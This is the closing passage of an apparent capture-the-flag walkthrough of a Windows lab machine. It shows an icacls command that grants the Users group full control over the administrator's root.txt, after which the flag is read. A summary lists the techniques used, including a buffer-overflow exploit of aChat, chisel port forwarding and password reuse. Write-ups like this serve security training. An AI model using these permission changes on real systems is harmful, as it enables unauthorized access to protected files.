Successfully processed 1 files; Failed processing 0 files
Now, since user Alfred has full access to the Desktop directory, we can use icacls to modify the root.txt file's permission:
c:\Users\Administrator\Desktop>ICACLS root.txt /grant "Users":F
ICACLS root.txt /grant "Users":F
processed file: root.txt
Successfully processed 1 files; Failed processing 0 files
Now we can read the root flag!
Rooted
root.txt:
c:\Users\Administrator\Desktop>type root.txt
type root.txt
{Redacted}

Conclusion
What we've learned:
- Exploiting aChat's Remote Buffer Overflow
- Enumerating Passwords
- Port Forwarding Via
chisel - Vertical Privilege Escalation Via Password Reuse